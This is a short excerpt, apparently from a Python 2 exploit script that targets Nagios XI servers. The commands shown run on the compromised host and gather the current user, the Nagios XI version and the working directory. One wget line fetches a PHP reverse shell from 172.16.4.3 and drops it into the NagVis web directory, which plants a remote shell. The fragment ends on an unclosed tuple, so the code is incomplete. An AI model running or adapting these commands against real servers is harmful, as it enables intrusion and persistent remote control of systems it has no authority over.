 212
213 # run a few commands to display status to user
214 print 'Gathering some basic info...'
215 cmds = [
216 ('whoami', 'Current User'),
217 ("cat /usr/local/nagiosxi/var/xiversion | grep full | cut -d '=' -f 2", 'Nagios XI Version'),
218 ('pwd', 'Current Directory'),
219 ('wget http://172.16.4.3/php-reverse-shell.php -O /usr/local/nagvis/share/php-reverse-shell.php',
220 ]
221